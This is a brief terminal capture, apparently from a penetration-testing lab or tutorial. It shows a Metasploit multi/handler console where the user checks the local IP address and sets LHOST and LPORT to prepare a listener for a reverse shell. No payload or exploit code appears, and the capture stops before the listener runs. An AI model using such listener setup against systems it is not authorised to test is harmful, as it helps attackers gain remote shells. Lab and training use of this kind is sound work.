 msf5 exploit(multi/handler) > ip addr
[*] exec: ip addr

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:15:5d:00:04:00 brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.8/24 brd 192.168.0.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::215:5dff:fe00:400/64 scope link
       valid_lft forever preferred_lft forever
msf5 exploit(multi/handler) > set LHOST 192.168.0.8
LHOST => 192.168.0.8
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444